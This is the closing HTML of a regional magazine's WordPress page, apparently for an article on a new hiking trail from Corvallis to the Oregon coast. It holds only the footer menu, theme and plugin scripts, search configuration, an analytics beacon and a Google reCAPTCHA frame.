<style>body .tdi_136 ul{text-align:right;justify-content:flex-end}body .tdi_136 ul li a{justify-content:flex-end}body .tdi_136 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_136 ul{margin:-20px 0px}body .tdi_136 ul li{margin-right:15px}body .tdi_136 ul li:last-child{margin-right:0}body .tdi_136 a,body .tdi_136 .td-blm-sub-icon{color:#ededed}body .tdi_136 li.current-menu-item>a,body .tdi_136 li.current-menu-ancestor>a,body .tdi_136 li.current-category-ancestor>a,body .tdi_136 li.current-page-ancestor>a,body .tdi_136 a:hover,body .tdi_136 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_136 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_136 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_136 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_136 a:hover>.td-blm-sub-icon{color:#dbdbdb}body .tdi_136 li{font-family:Roboto Condensed!important;font-size:12px!important;line-height:80px!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_136 ul li{margin-right:36px}body .tdi_136 ul li:last-child{margin-right:0}body .tdi_136 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_136 ul li{margin-right:30px}body .tdi_136 ul li:last-child{margin-right:0}body .tdi_136 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_136 ul li{margin-right:20px}body .tdi_136 ul li:last-child{margin-right:0}body .tdi_136 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_136 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-7556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7556"><a href="https://www.northwestmagazine.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4306"><a href="https://www.northwestmagazine.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308"><a href="https://www.northwestmagazine.com/terms-and-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69701402af4cf
    -->

    <script type="text/javascript" id="ufc-frontend-script-js-extra">
/* <![CDATA[ */
var ufc_frontend_ajax_data = {"ajaxurl":"https://www.northwestmagazine.com/wp-admin/admin-ajax.php","permalink":"https://www.northwestmagazine.com/portland/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail","title":"Trek From Corvallis All the Way to the Ocean On This New Oregon Hiking Trail","postid":"74958","security":"ecf3f5f61e","version":"1.4.8"};
//# sourceURL=ufc-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/ultimate-facebook-comments/public/js/frontend.min.js?ver=1.4.8" id="ufc-frontend-script-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.northwestmagazine.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"000945738e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.2" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0 0 5px","all_modules_space":"26","tdicon":"td-icon-magnifier-medium-long","icon_size":"eyJhbGwiOjE0LCJwb3J0cmFpdCI6IjE0In0=","tdc_css":"[base64]","show_form":"yes","icon_color":"rgba(0,0,0,0.73)","form_border":"1","form_offset":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCJ9","arrow_color":"rgba(50,50,50,0)","form_shadow_shadow_size":"0","form_border_color":"#eaeaea","form_offset_left":"eyJhbGwiOiIzMiIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.4","f_title_font_weight":"400","hide_image":"yes","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiIxMDAlIn0=","modules_on_row":"33.33333333%","results_limit":"6","title_txt_hover":"#ff3535","btn_bg":"rgba(0,0,0,0)","btn_border":"0 0 0 1px","btn_color":"#000000","btn_border_color":"#eaeaea","f_input_font_line_height":"eyJhbGwiOiIyLjYiLCJwb3J0cmFpdCI6IjIuNCJ9","results_msg_color_h":"#ff3535","btn_color_h":"#ffffff","btn_bg_h":"[base64]","title_txt":"#000000","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","modules_category_padding":"3px 5px 2px","modules_category_margin":"1px 0 0","icon_color_h":"rgba(0,0,0,0.59)","f_cat_font_spacing":"0.3","results_border":"0 1px 1px","results_msg_border":"0 1px 1px","results_msg_border_color":"#ededed","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_52';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_52');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"rgba(0,0,0,0.59)","icon_color_h":"#026358","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_trending_now","style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_bg_featured_image","style_general_single_content","style_general_column_title","style_general_related_post","style_general_single_post_share","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7db5866d1a5a4911ac05060c8ad8167f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6XCTqpk1Kz8bSutwM2C5mQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952839216');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>